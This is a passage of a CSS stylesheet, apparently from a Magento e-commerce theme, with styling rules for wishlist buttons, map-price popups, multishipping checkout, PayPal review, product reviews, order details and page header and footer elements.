    padding-right: 22px;
}

.map-popup .popup-header .title {
    font-weight: 300;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
}

.map-popup .popup-content {
    margin: 10px 0 0;
}

.map-popup .popup-actions .action.close {
    position: absolute;
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    right: 10px;
    top: 10px;
}

.map-popup .popup-actions .action.close>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.map-popup .popup-actions .action.close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 22px;
    color: inherit;
    content: '\e616';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.map-popup .popup-actions .action.close:hover:before {
    color: inherit;
}

.map-popup .popup-actions .action.close:active:before {
    color: inherit;
}

.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
    background: none;
    border: none;
}

.map-popup .popup-actions .action.close:hover {
    background: none;
    border: none;
}

.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
    pointer-events: none;
    opacity: 0.5;
}

.map-popup.active {
    opacity: 1;
}

.map-popup .map-info-price {
    margin-bottom: 15px;
}

.map-popup .map-info-price .price-box {
    margin: 0 0 20px;
}

.map-popup .map-info-price .price-box .label:after {
    content: ": ";
}

.map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
    margin-right: 10px;
}

.map-old-price {
    text-decoration: none;
}

.map-old-price .price-wrapper {
    text-decoration: line-through;
}

.map-form-addtocart {
    display: inline-block;
    text-align: center;
}

.map-form-addtocart img {
    display: block;
    margin: 0 auto;
}

.wishlist.split.button {
    display: inline-block;
    position: relative;
    vertical-align: middle;
}

.wishlist.split.button:before,
.wishlist.split.button:after {
    content: '';
    display: table;
}

.wishlist.split.button:after {
    clear: both;
}

.wishlist.split.button .action.split {
    float: left;
    margin: 0;
}

.wishlist.split.button .action.toggle {
    float: right;
    margin: 0;
}

.wishlist.split.button button.action.split {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.wishlist.split.button button+.action.toggle {
    border-bottom-left-radius: 0;
    border-left: 0;
    border-top-left-radius: 0;
}

.wishlist.split.button .action.toggle {
    display: inline-block;
    text-decoration: none;
}

.wishlist.split.button .action.toggle>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.wishlist.split.button .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 22px;
    color: #7d7d7d;
    content: '\e622';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.wishlist.split.button .action.toggle:hover:after {
    color: #333333;
}

.wishlist.split.button .action.toggle:active:after {
    color: inherit;
}

.wishlist.split.button .action.toggle.active {
    display: inline-block;
    text-decoration: none;
}

.wishlist.split.button .action.toggle.active>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.wishlist.split.button .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 22px;
    color: #7d7d7d;
    content: '\e621';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.wishlist.split.button .action.toggle.active:hover:after {
    color: #333333;
}

.wishlist.split.button .action.toggle.active:active:after {
    color: inherit;
}

.wishlist.split.button .items {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 1px solid #bbbbbb;
    margin-top: 4px;
    min-width: 200px;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}

.wishlist.split.button .items li {
    margin: 0;
    padding: 5px 5px 5px 23px;
}

.wishlist.split.button .items li:hover {
    background: #e8e8e8;
    cursor: pointer;
}

.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}

.wishlist.split.button .items:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
}

.wishlist.split.button .items:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
}

.wishlist.split.button .items:before {
    left: 10px;
    top: -12px;
}

.wishlist.split.button .items:after {
    left: 9px;
    top: -14px;
}

.wishlist.split.button.active {
    overflow: visible;
}

.wishlist.split.button.active .items {
    display: block;
}

.wishlist.split.button .items {
    text-align: left;
}

.wishlist.split.button .items .item:last-child {
    background: #e2e2e2;
}

.wishlist.split.button .items .item:last-child:hover {
    background: #e8e8e8;
}

.table-comparison .wishlist.split.button>.action.split:before,
.product-items .wishlist.split.button>.action.split:before {
    content: '\e601';
}

.table-comparison .wishlist.split.button>.action:active,
.product-items .wishlist.split.button>.action:active,
.table-comparison .wishlist.split.button>.action:focus,
.product-items .wishlist.split.button>.action:focus,
.table-comparison .wishlist.split.button>.action:hover,
.product-items .wishlist.split.button>.action:hover {
    color: #333333;
}

.table-comparison .wishlist.split.button>.action.toggle:before,
.product-items .wishlist.split.button>.action.toggle:before {
    border-left: 1px solid #c9c9c9;
    content: '';
    float: left;
    height: 15px;
    margin-top: 3px;
}

.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
    line-height: 1.2rem;
    padding: 5px 8px;
    font-size: 1.1rem;
}

.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
    padding: 0;
}

.cart.table-wrapper .wishlist.split.button {
    margin-bottom: 10px;
}

.cart.table-wrapper .wishlist.split.button>.action.toggle {
    padding: 4px 5px;
}

.wishlist.window.popup {
    background: #ffffff;
    border: 1px solid #aeaeae;
    padding: 22px;
    width: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    transition: opacity 0.3s linear;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1001;
    display: none;
    opacity: 0;
}

.wishlist.window.popup .popup-header {
    margin: 0 0 25px;
    padding-right: 22px;
}

.wishlist.window.popup .popup-header .title {
    font-weight: 300;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
}

.wishlist.window.popup .popup-actions .action.close {
    position: absolute;
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    right: 10px;
    top: 10px;
}

.wishlist.window.popup .popup-actions .action.close>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.wishlist.window.popup .popup-actions .action.close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: 22px;
    color: inherit;
    content: '\e616';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.wishlist.window.popup .popup-actions .action.close:hover:before {
    color: inherit;
}

.wishlist.window.popup .popup-actions .action.close:active:before {
    color: inherit;
}

.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
    background: none;
    border: none;
}

.wishlist.window.popup .popup-actions .action.close:hover {
    background: none;
    border: none;
}

.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
    pointer-events: none;
    opacity: 0.5;
}

.wishlist.window.popup.active {
    opacity: 1;
}

.wishlist.window.popup.active {
    display: block;
}

.wishlist.overlay {
    transition: opacity 0.15s linear;
    background: #000000;
    z-index: 899;
    bottom: 0;
    left: 0;
    opacity: 0;
    position: fixed;
    right: 0;
    top: 0;
}

.wishlist.overlay.active {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.wishlist.overlay.active {
    display: block;
}

.block-wishlist-management {
    position: relative;
}

.block-wishlist-management .wishlist-select .wishlist-name-label {
    font-weight: 600;
}

.block-wishlist-management .wishlist-title {
    margin-bottom: 10px;
}

.block-wishlist-management .wishlist-title strong {
    font-weight: 300;
    margin-right: 10px;
}

.block-wishlist-management .wishlist-notice {
    color: #7d7d7d;
    display: inline-block;
    margin-right: 20px;
}

.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
    display: inline-block;
}

.block-wishlist-management .wishlist-toolbar-select {
    margin-right: 20px;
}

.block-wishlist-management .wishlist-dropdown.move {
    margin-right: 20px;
}

.block-wishlist-search-form .form-wishlist-search {
    margin-bottom: 60px;
    max-width: 500px;
}

.block-wishlist-search-results .toolbar-wishlist-results {
    text-align: center;
}

.block-wishlist-info-items .block-title {
    margin-bottom: 20px;
    font-size: 2.2rem;
}

.block-wishlist-info-items .block-title>strong {
    font-weight: 300;
}

.block-wishlist-info-items .product-item {
    width: 100%;
}

.block-wishlist-info-items .product-item-photo {
    margin-left: 20px;
}

.block-wishlist-info-items .product-item-info {
    width: auto;
}

.block-wishlist-info-items .product-item-info:hover .split {
    visibility: visible;
}

.block-wishlist-info-items .price-wrapper {
    display: block;
    margin: 0 0 10px;
}

.block-wishlist-info-items .split {
    clear: both;
    padding: 10px 0;
}

.block-wishlist-info-items .action.towishlist {
    padding: 10px 0;
}

.block-wishlist-info-items .input-text.qty {
    margin-right: 10px;
}

.multicheckout .title {
    margin-bottom: 30px;
}

.multicheckout .title strong {
    font-weight: 400;
}

.multicheckout .table-wrapper {
    margin-bottom: 0;
}

.multicheckout .table-wrapper .action.delete {
    display: inline-block;
    margin: 7px 0 0;
}

.multicheckout .table-wrapper .col .qty {
    display: inline-block;
}

.multicheckout .table-wrapper .col.item .action.edit {
    font-weight: 400;
    margin-left: 10px;
}

.multicheckout:not(.address) .table-wrapper .product-item-name {
    margin: 0;
}

.multicheckout>.actions-toolbar {
    margin-top: 40px;
}

.multicheckout .actions-toolbar>.secondary {
    display: block;
}

.multicheckout .actions-toolbar>.secondary .action {
    margin-bottom: 25px;
}

.multicheckout .actions-toolbar>.secondary .action.back {
    display: block;
    margin-left: 0;
}

.multicheckout .actions-toolbar>.primary {
    margin-right: 10px;
}

.multicheckout .item-options {
    margin: 10px 0 0;
}

.multicheckout .block .methods-shipping .item-content .fieldset>.field:before {
    display: none;
}

.multicheckout .block .methods-shipping .item-content .fieldset>.field .control {
    display: inline-block;
}

.multicheckout .block-title,
.multicheckout .block-content .title {
    border-bottom: 1px solid #d1d1d1;
    padding-bottom: 10px;
}

.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
    font-weight: 400;
}

.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
    color: #a6a6a6;
}

.multicheckout .block-content .title {
    border-bottom: none;
    padding-bottom: 0;
}

.multicheckout.order-review .block-title>strong {
    font-size: 2.4rem;
}

.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
    margin-bottom: 40px;
}

.multicheckout .box-title span {
    margin-right: 10px;
}

.multicheckout .box-title>.action {
    margin: 0;
}

.multicheckout .box-shipping-method .price {
    font-weight: 700;
}

.multicheckout .box-billing-method .fieldset {
    margin: 0;
}

.multicheckout .box-billing-method .fieldset .legend.box-title {
    margin: 0 0 5px;
}

.multicheckout .checkout-review .grand.totals {
    font-size: 2.1rem;
    margin-bottom: 40px;
}

.multicheckout .checkout-review .grand.totals .mark {
    font-weight: 400;
}

[class^="multishipping-"] .logo {
    margin-left: 0;
}

.multishipping-checkout-success .nav-sections {
    display: block;
}

.paypal.after:before {
    content: '- ' attr(data-label) ' -';
    display: block;
    margin: 5px 5px 10px;
    text-transform: uppercase;
}

.paypal.before:before {
    content: '- ' attr(data-label) ' -';
    display: block;
    margin: 10px 5px;
    text-align: center;
    text-transform: uppercase;
}

.paypal.acceptance {
    display: block;
    margin: 0 0 20px;
}

.paypal.acceptance img {
    max-width: 100%;
}

.box-tocart .paypal img,
.block-minicart .paypal img {
    display: block;
    margin: 0 auto;
}

.paypal-review .paypa-review-title>strong {
    font-weight: 300;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    display: inline-block;
}

.paypal-review .items-qty .item {
    white-space: nowrap;
}

.paypal-review .items-qty .title:after {
    content: ': ';
}

.paypal-review .paypal-review-title>strong {
    font-weight: 300;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    display: inline-block;
}

.paypal-review .actions-toolbar {
    margin-top: 10px;
}

.paypal-review .item-options dt {
    display: inline-block;
}

.paypal-review .item-options dt:after {
    content: ': ';
}

.paypal-review .item-options dd {
    margin: 0;
}

.paypal-review-discount {
    border-bottom: 1px solid #d1d1d1;
    margin: 20px 0;
}

.paypal-review-discount .block {
    margin-bottom: 0;
}

.paypal-review-discount .block .fieldset {
    padding: 10px 0 20px;
}


/**
   * Copyright © 2015 Magento. All rights reserved.
   * See COPYING.txt for license details.
   */

.fotorama-video-container:after {
    background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
    bottom: 0;
    content: '';
    height: 100px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 12px;
    width: 100px;
}

.fotorama-video-container .magnify-lens {
    display: none !important;
}

.fotorama-video-container.video-unplayed:hover img {
    opacity: 0.6;
}

.fotorama-video-container.video-unplayed:hover:after {
    transform: scale(1.25);
}

.video-thumb-icon:after {
    background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
    bottom: 0;
    content: '';
    height: 40px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 10px;
    width: 49px;
}

.product-video {
    height: 75%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    right: 0;
    bottom: 0;
    margin: auto;
}

.product-video iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}

@media only screen and (min-width: 320px) and (max-width: 780px) and (orientation: landscape) {
    .product-video {
        height: 100%;
        width: 81%;
    }
}

.fotorama__arr.hidden-video {
    z-index: -1 !important;
}

.fotorama__video-close {
    bottom: 89%;
    top: auto;
}

.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
    bottom: 0;
    content: '';
    height: 100px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 12px;
    width: 100px;
}

.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.block.add.review {
    margin-bottom: 40px;
}

.block.add.review>.title {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 2.5rem;
    margin-bottom: 2rem;
}

.block.add.review .legend {
    font-weight: 300;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    margin: 0 0 20px;
}

.block.add.review .field.rating {
    display: table-row;
}

.block.add.review .field.rating .label {
    display: table-cell;
    vertical-align: middle;
    padding: 5px 0;
}

.block.add.review .field.rating .control {
    display: table-cell;
    vertical-align: top;
}

.block.reviews.list>.title {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 2.5rem;
    margin-bottom: 2rem;
}

.block.reviews.list .review.item {
    margin-bottom: 40px;
}

.block.reviews.list .review.title {
    font-weight: 300;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
}

.data.table.reviews .rating-summary {
    margin-top: -4px;
}

.customer-review.view {
    margin-bottom: 20px;
}

.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
    margin-bottom: 20px;
}

.product-reviews-summary {
    display: table;
    margin: 10px 0 12px;
}

.products.wrapper.list .product-reviews-summary {
    margin: 0 auto;
}

.product-reviews-summary.empty {
    margin-left: 0;
}

.product-reviews-summary .reviews-actions {
    display: table-cell;
    vertical-align: middle;
    line-height: 28px;
}

.product-reviews-summary .reviews-actions a {
    margin-right: 5px;
}

.customer-review .product-details {
    margin-bottom: 40px;
}

.customer-review .product-media {
    width: 30%;
    max-width: 285px;
    float: left;
    margin-right: 3%;
}

.customer-review .review-details .customer-review-rating {
    margin-bottom: 20px;
}

.customer-review .review-details .customer-review-rating .item {
    margin-bottom: 10px;
}

.customer-review .review-details .customer-review-rating .item:last-child {
    margin-bottom: 0;
}

.customer-review .review-details .review-title {
    font-weight: 300;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    font-weight: 600;
    margin-bottom: 20px;
}

.customer-review .review-details .review-content {
    margin-bottom: 20px;
}

.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
    display: block;
}

.review-field-ratings .nested {
    display: table;
}

.review-field-ratings .review-field-rating {
    display: table-row;
}

.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
    display: table-cell;
    padding-bottom: 10px;
    vertical-align: top;
}

.review-field-ratings .review-field-rating .label {
    padding-top: 6px;
    padding-right: 10px;
}

.review-field-ratings .review-field-rating .control {
    padding-top: 2px;
}

.review-toolbar {
    border-top: 1px solid #c9c9c9;
    margin: 0 0 20px;
    text-align: center;
}

.review-toolbar:first-child {
    display: none;
}

.review-toolbar .pages {
    display: block;
    text-align: center;
    border-bottom: 1px solid #c9c9c9;
    padding: 20px 0;
}

.review-toolbar .limiter {
    display: none;
}

.review-add .block-title {
    display: none;
}

.fieldset .review-legend.legend {
    margin-bottom: 20px;
}

.fieldset .review-legend.legend strong {
    display: block;
    margin-left: 0;
}

.review-field-rating .control {
    margin-top: 10px;
    margin-bottom: 48px;
}

.review-list {
    margin-bottom: 30px;
}

.review-list .block-title strong {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 2.5rem;
    margin-bottom: 2rem;
}

.review-item {
    padding: 20px 0;
    border-bottom: 1px solid #c9c9c9;
    margin: 0;
}

.review-item:after {
    clear: both;
    content: '';
    display: table;
}

.review-item:last-child {
    border-width: 0;
}

.review-ratings {
    display: table;
    max-width: 100%;
    margin-bottom: 10px;
}

.review-author {
    display: inline;
}

.review-title {
    font-weight: 300;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    margin: 0 0 20px;
}

.review-content {
    margin-bottom: 20px;
}

.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
    margin-bottom: 25px;
}

.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
    display: inline-block;
    margin-bottom: 10px;
}

.form-create-return .field .control>span,
.form-create-return .field address {
    display: inline-block;
    padding-top: 6px;
}

.form-create-return .additional:first-child {
    margin-top: 0;
}

.form-create-return .additional .field:nth-last-child(2) {
    margin-bottom: 0;
}

.form-create-return .additional .field:last-child {
    margin-top: 20px;
}

.form-create-return .field.comment {
    margin-top: 55px;
}

.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
    margin: 0;
}

.block-returns-comments .returns-comments dt {
    font-weight: 400;
}

.block-returns-comments .returns-comments dd {
    margin-bottom: 15px;
}

.block-returns-comments .returns-comments dd:last-child {
    margin-bottom: 0;
}

.block-returns-comments .fieldset {
    margin-bottom: 20px;
}

.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
    margin-right: 25px;
}

.order-links {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 10px;
}

.order-links .item {
    display: inline-block;
    margin-right: 20px;
}

.order-actions-toolbar .action {
    margin: 0 20px 0 0;
}

.order-details-items {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
    padding-bottom: 10px;
}

.order-details-items .order-title>strong {
    font-weight: 300;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    display: inline-block;
}

.order-details-items .items-qty .item {
    white-space: nowrap;
}

.order-details-items .items-qty .title:after {
    content: ": ";
}

.order-details-items .table-order-items .product-item-name {
    margin-top: 0;
}

.order-details-items .table-order-items tbody+tbody {
    border-top: 1px solid #d1d1d1;
}

.order-details-items .item-options dt {
    margin: 0;
}

.order-details-items .item-options dd {
    margin: 0 0 15px;
}

.order-details-items .item-options.links dt {
    display: inline-block;
}

.order-details-items .item-options.links dt:after {
    content: ": ";
}

.order-details-items .item-options.links dd {
    margin: 0;
}

.order-actions-toolbar {
    margin-bottom: 25px;
}

.order-actions-toolbar .action {
    margin-right: 30px;
}

.order-actions-toolbar .action.print {
    margin: 0;
}

.page-title-wrapper .order-date {
    margin: 0 0 20px;
}

.account .page-title-wrapper .page-title,
[class^="sales-guest-"] .page-title-wrapper .page-title,
.sales-guest-view .page-title-wrapper .page-title {
    margin-right: 25px;
}

.form-orders-search .field.email,
.form-orders-search .field.zip {
    margin-bottom: 0;
}

.block-reorder .product-item .checkbox {
    position: relative;
    top: 2px;
    vertical-align: baseline;
}

.block-reorder .product-item .field.item {
    display: inline-block;
}

.block-reorder .product-item-name {
    display: inline-block;
}

.block-reorder .actions-toolbar {
    margin: 17px 0;
    max-width: 178px;
}

.block-order-details-comments {
    margin: 0 0 40px;
}

.block-order-details-comments .comment-date {
    font-weight: 600;
}

.block-order-details-comments .comment-content {
    line-height: 1.6;
    margin: 0 0 20px;
}

.block-order-details-view .box-content .payment-method .title {
    font-weight: 400;
}

.block-order-details-view .box-content .payment-method .content {
    margin: 0;
}

.block-order-details-view .box-content .payment-method .content>strong {
    font-weight: 400;
}

.block-order-details-view .box-content .payment-method .content>strong:after {
    content: ': ';
}

.order-tracking {
    border-bottom: 1px solid #d1d1d1;
    margin: 0;
    padding: 20px 0;
}

.order-tracking .tracking-title {
    display: inline-block;
}

.order-tracking .tracking-content {
    display: inline-block;
    margin: 0 0 0 5px;
}

.opc-wrapper .form-discount {
    max-width: 500px;
}

.block-collapsible-nav .item {
    border-bottom: 1px solid #dddddd;
}

.block-collapsible-nav .item:first-child {
    border-top: 1px solid #dddddd;
}

.block-collapsible-nav .item a,
.block-collapsible-nav .item>strong {
    display: block;
    padding: 5px 18px 5px 15px;
}

.block-collapsible-nav .item a {
    text-decoration: none;
}

.block-collapsible-nav .item a:hover {
    color: #ff5555;
}

.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current strong {
    color: #ff5555;
    font-weight: 500;
}

.block-collapsible-nav .item.current a {
    color: #ff5555;
}

body {
    background-color: #ffffff;
}

.page-header {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
}

.header.content {
    padding-top: 10px;
    position: relative;
}

.logo {
    position: relative;
    z-index: 5;
    float: left;
    max-width: 50%;
    margin: 0 0 10px 40px;
}

.logo img {
    max-width: 100%;
    display: block;
}

.page-print .logo {
    float: none;
}

.page-main>.page-title-wrapper .page-title+.action {
    margin-top: 30px;
}

.action.skip:focus {
    position: absolute;
    z-index: 15;
    box-sizing: border-box;
    width: 100%;
    left: 0;
    top: 0;
    text-align: center;
    background: #f0f0f0;
    padding: 10px;
}

.message.global p {
    margin: 0;
}

.message.global.noscript,
.message.global.cookie {
    margin: 0 0 10px;
    padding: 10px 20px;
    display: block;
    line-height: 1.2em;
    font-size: 1.3rem;
    background: #ffee9c;
    border-color: #d6ca8e;
    color: #333333;
    margin: 0;
}

.message.global.noscript a,
.message.global.cookie a {
    color: #1979c3;
}

.message.global.noscript a:hover,
.message.global.cookie a:hover {
    color: #006bb4;
}

.message.global.noscript a:active,
.message.global.cookie a:active {
    color: #ff5501;
}

.message.global.cookie {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
}

.message.global.cookie .actions {
    margin-top: 10px;
}

.message.global.demo {
    margin: 0 0 10px;
    padding: 10px 20px;
    display: block;
    line-height: 1.2em;
    font-size: 1.3rem;
    background: #ff0101;
    border-color: none;
    color: #ffffff;
    text-align: center;
    margin-bottom: 0;
}

.message.global.demo a {
    color: #1979c3;
}

.message.global.demo a:hover {
    color: #006bb4;
}

.message.global.demo a:active {
    color: #ff5501;
}

.page-footer {
    margin-top: auto;
}

.footer.content .links>li {
    margin: 0 0 8px;
}

.footer.content .switcher-store {
    margin: 0 0 30px;
}

.page-header .switcher,
.page-footer .switcher {
    margin-right: 10px;
}

.page-header .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
    display: block;
    padding: 8px;
}

.page-header .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
    text-decoration: none;
}

.page-header .switcher li,
.page-footer .switcher li {
    margin: 0;
    font-size: 12px;
}

.page-header .switcher strong,
.page-footer .switcher strong {
    font-weight: 400;
}

.widget {
    clear: both;
}

.ui-datepicker td {
    padding: 0;
}

.account .table-wrapper .data.table.wishlist>thead>tr>th,
.account .table-wrapper .data.table.wishlist>tbody>tr>th,
.account .table-wrapper .data.table.wishlist>tfoot>tr>th,
.account .table-wrapper .data.table.wishlist>thead>tr>td,
.account .table-wrapper .data.table.wishlist>tbody>tr>td,
.account .table-wrapper .data.table.wishlist>tfoot>tr>td {
    border-top: 1px solid #d1d1d1;
}

.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,
.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,
.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,
.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,
.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,
.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td {
    border-top: 0;
}

.account .table-wrapper .data.table.wishlist>tbody+tbody {
    border-top: 1px solid #d1d1d1;
}

.account .table-wrapper .data.table.wishlist thead>tr>th {
    border-bottom: 0;
}

.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td {
    border-bottom: 1px solid #d1d1d1;
}

.account .table-wrapper .data.table.wishlist .product.name {
    display: inline-block;
    margin-bottom: 10px;
}

.account .table-wrapper .data.table.wishlist .box-tocart {
    margin: 10px 0;
}

.account .table-wrapper .data.table.wishlist .box-tocart .qty {
    vertical-align: middle;
}

.account .table-wrapper .data.table.wishlist .col.item {
    width: 50%;
}

.account .table-wrapper .data.table.wishlist .col.photo {
    max-width: 150px;
}

.account .table-wrapper .data.table.wishlist .col.selector {
    max-width: 15px;
}

.account .table-wrapper .data.table.wishlist textarea {
    margin: 10px 0;
}

.account .table-wrapper .data.table.wishlist .input-text.qty {
    margin-bottom: 10px;
}

.account .table-wrapper .data.table.wishlist .action.primary {
    vertical-align: top;
}

.account .table-wrapper .data.table.wishlist .price {
    font-weight: 700;
}

.block-wishlist .product-item-name {
    margin-right: 25px;
}

.products-grid.wishlist .product-item-photo {
    display: block;
    margin-bottom: 10px;
}

.products-grid.wishlist .product-item-name {
    margin-top: 0;
}

.products-grid.wishlist .product-item .price-box {
    margin: 0;
}

.products-grid.wishlist .product-item-comment {
    display: block;
    height: 42px;
    margin: 10px 0;
}

.products-grid.wishlist .product-item-actions>* {
    margin-right: 15px;
}

.products-grid.wishlist .product-item-actions>*:last-child {
    margin-right: 0;
}

.products-grid.wishlist .product-item .box-tocart input.qty {
    height: 32px;
}

.product-item-name {
    display: block;
    margin: 5px 0;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
}

.product-item-description {
    margin: 25px 0;
}

.product-item .product-reviews-summary .rating-summary {
    margin: 0 4px 0 0;
}

.product-item .product-reviews-summary .reviews-actions {
    margin-top: 5px;
    text-transform: lowercase;
    font-size: 12px;
}

.product-item .price-box {
    margin: 10px 0 25px;
}

.product-item .price-box .price-label {}

.product-item .price-box .price-label:after {
    content: ":";
}

.product-item .special-price .price,
.product-item .minimal-price .price {}

.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
    display: inline-block;
}

.product-item .special-price .price-including-tax+.price-excluding-tax,
.product-item .minimal-price .price-including-tax+.price-excluding-tax {
    display: block;
}

.product-item .old-price .price {
    font-weight: 400;
}

.product-item .minimal-price .price-container {
    display: block;
}

.product-item .minimal-price-link {
    margin-top: 5px;
}

.product-item .minimal-price-link .price {
    font-weight: 400;
}

.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
